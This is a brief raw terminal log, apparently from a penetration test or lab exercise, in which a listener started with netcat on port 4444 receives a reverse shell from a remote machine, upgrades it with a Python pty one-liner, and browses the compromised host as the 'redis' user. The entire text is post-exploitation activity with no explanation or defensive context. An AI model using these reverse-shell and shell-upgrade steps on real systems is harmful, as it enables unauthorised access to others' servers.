 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 4444
Connection from 121.89.204.124:54206
ls
python -c 'import pty; pty.spawn("/bin/bash")'
[redis@centos-web01 db]$ ls
ls
[redis@centos-web01 db]$ whoami
whoami
redis
[redis@centos-web01 db]$ cd /
cd /
[redis@centos-web01 /]$ ls
ls
bin   dev  home  lib64       media  opt   root  sbin  sys  usr
boot  etc  lib   lost+found  mnt    proc  run   srv   tmp  var
[redis@centos-web01 /]$